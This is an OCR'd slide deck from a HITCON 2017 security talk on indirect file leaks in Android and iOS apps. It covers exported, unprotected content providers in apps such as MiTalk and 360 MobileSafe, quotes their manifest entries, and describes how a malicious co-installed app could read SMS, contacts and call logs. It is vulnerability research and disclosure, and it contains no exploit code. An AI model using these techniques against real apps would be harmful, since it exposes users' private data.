**HITCON** Pacific'17



# **Cross-Platform Analysis of Indirect File Leaks in Android and iOS Applications**

#### **Daoyuan Wu** PhD Candidate at SMU



#### **Appified World**



#### **Mobile Sandbox**



#### **Direct File Leak**



Case: https://tinyurl.com/CVE-2011-1717 Reference: The SEAndroid paper in NDSS'13.

#### **How to steal private app files within the protection of SEAndroid?**



#### **Exploitable Deputy Components**



## **What is Android Content Provider?**



- System providers:
	- "content://sms/"
	- $-$  "content://call  $log$ /"
	- "content://browser/ bookmarks"
- Apps' own providers:
	- "content://qq.profile/ info"
	- "content://qq.friend list/friendlist

#### **IFL via Content Provider**



#### **AppSec** http://www4.comp.polyu.edu.hk/~appsec/

About Home

ToBeConfirmed Contact

NewlyConfirmed

NewlyReleased

#### **Newly Released**



#### Many Popular Apps were identified by us to be vulnerable **(over 60 CVEs)**



#### Vulnerability in MiTalk for Ant Vulnerability in 360 MobileSafe for And

Daoyuan Wu\*, Xiapu Luo\* and Rocky K. C. Chang The Hong Kong Polytechnic University {csdwu, csxluo, csrchang}@comp.polyu.edu.hk December 5, 2011

Daoyuan Wu\*, Xiapu Luo\* and Rocky K. C. Chang The Hong Kong Polytechnic University {csdwu, csxluo, csrchang}@comp.polyu.edu.hk December 13, 2011 PM01:27:23 HKT

Abstract

#### Abstract

We found that MiTalk 1.0, 2.1.280 and 2.1.310 have a vulnerability th: We found that 360 MobileSafe 2.1.0 and 2.2.0 have a vulnerability that allows a application to access and manipulate user's sensitive contacts, sms and etc. application to access and manipulate user's blacklist, sensitive sms, contacts, call logs a

#### 1 Application Information

#### 1 Application Information





2 Description

#### 2 Description

properly protected, as shown in follows:

360 MobileSafe exposes the following content provider in the AndroidManifest.xml fil MiTalk exposes the following 9 content providers in the AndroidManifest.x not properly protected, as shown in follows:

> <provider android:name=".provider.SafeGuardProvider" android: authorities="com.gihoo360.mobilesafequard" />

Thus a malicious application on the same device can access and manipulate user sensitive sms, contacts, call logs and etc. through this content provider.

#### https://github.com/daoyuan14/ContentProviderReports

Provider" />

\* authors with equal contributions

contacts, call logs and etc., without being noticed by user and any privilege. As shown

\* authors with equal contributions

**Spent a lot of efforts writing reports (now first released in HITCON'17)**

<provider android:name=".providers.BuddyProvider"

android: authorities="com.xiaomi.channel.providers.BuddyP <provider android:name=".providers.SmsContentProvider"

android: authorities="com.xiaomi.channel.providers.SmsCon

<provider android:name=".providers.OutboxMessageProvider

## **Story Behind**

• It all started with reading API document:

<provider android:authorities="list" android:directBootAware=["true" | "1 android:enabled=["true" | "false"] By default exported before Android 4.2 android:grantUriPermissions=|"true" android:icon="drawable targetSdkVersion < 17android:initOrder="inte

- I tested the first PoC on Mi Talk (米聊)
	- In the end of Oct 2011 (tested on v2.1.280);
	- We should make a good paper ( $\odot$ ) as the 1<sup>st</sup> reporter.

## The major focus of this talk: **IFL over Browsing Interface**

## **IFL via Browsing Interface**

- **What is browsing interface?**
	- Almost everywhere in popular apps:
		- See next slide.

